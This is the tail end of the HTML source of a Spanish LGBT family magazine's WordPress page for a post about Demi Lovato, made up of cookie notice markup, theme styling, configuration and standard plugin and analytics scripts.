		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://ovejarosa.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Oveja Rosa - Revista sobre familias y amor homosexual",
	"description": "Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel",
	"url": "https://ovejarosa.com/","datePublished": "2021-03-31T12:14:18+02:00","dateCreated": "2021-03-31T12:14:18+02:00","dateModified": "2021-03-31T12:14:18+02:00","potentialAction": {
		"@type": "SearchAction",
		"target": "https://ovejarosa.com/?s=&#123;search_term&#125;",
		"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
					"@id": "https://ovejarosa.com",
					"name": "Inicio"
				}
			},{"@type": "ListItem",	"position": 2, "item": {
					"@id": "https://ovejarosa.com/category/actualidad/",
					"name": "Actualidad"
				}
			}]}}</script><div id="to-top-wrap" class="to-top accent--color tipi-xs-0"><a href="#" id="to-top-a"><i class="valenti-i-long-arrow-up"></i></a></div><style id='valenti-logo-inline-css' type='text/css'>
@media only screen and (min-width: 1200px) {.logo-main img{ display:inline-block; width:260px; height:62px;}}
</style>
<style id='valenti-mm-style-inline-css' type='text/css'>
.main-menu .mm-color.menu-item-249 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-249 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-249.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-249:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-249 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-249.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10139 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10139 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10139.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10139:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10139 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10139.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-24 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-24 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-24.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-24:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-24 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-24.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10143 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10143 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10143.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10143:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10143 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10143.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-8 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-8 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-8.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-8:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-8 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-8.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-17 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-17 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-17.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-17:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-17 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-17.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7136 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7136 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7136.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7136:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7136 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7136.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7135 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7135 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7135.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7135:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7135 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7135.mm-sb-left .sub-menu { background: #e95ca3;}
</style>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ovejarosa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/cookie.min.js?ver=5.6.3.9" id="cb-cookie-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" id="valenti-dep-js-extra">
/* <![CDATA[ */
var cbExt = {"cbLb":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/jquery.ext.js?ver=5.6.3.9" id="valenti-dep-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="valenti-functions-js-extra">
/* <![CDATA[ */
var valentiJS = {"cbUrl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","cbPostID":"22311","args":{"path":"\/","slider":false,"disqus":false,"iplCached":true,"iplMob":true,"lazy":true,"lightbox":true,"pluginsUrl":"https:\/\/ovejarosa.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":[]},"root":"https:\/\/ovejarosa.com\/wp-json\/codetipi-valenti\/v1\/","nonce":"5f0776bbed","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Ver Mas","noMore":"No More Content"},"qry":{"page":0,"name":"demi-lovato-soy-demasiado-gay-como-para-casarme-con-un-hombre","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/functions.js?ver=5.6.3.9" id="valenti-functions-js"></script>
<script type="text/javascript" id="valenti-functions-js-after">
/* <![CDATA[ */
	var valenti_10139 = {
		id: 10139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_24 = {
		id: 24,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_10143 = {
		id: 10143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_8 = {
		id: 8,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_17 = {
		id: 17,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7136 = {
		id: 7136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7135 = {
		id: 7135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_73740 = {
		id: 73740,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 83,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"post__not_in":[22311],"post_type":"post","posts_per_page":"6","tag":"bisexual,demi-lovato,famosos-lgtb"}	};
	
/* ]]> */
</script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'198867861',post:'22311',tz:'2',srv:'ovejarosa.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "198867861", "22311" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1700643887" id="akismet-frontend-js"></script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        </body>
</html><!-- The End. what a ride! -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: ovejarosa.com @ 2026-01-20 11:29:51 by W3 Total Cache
-->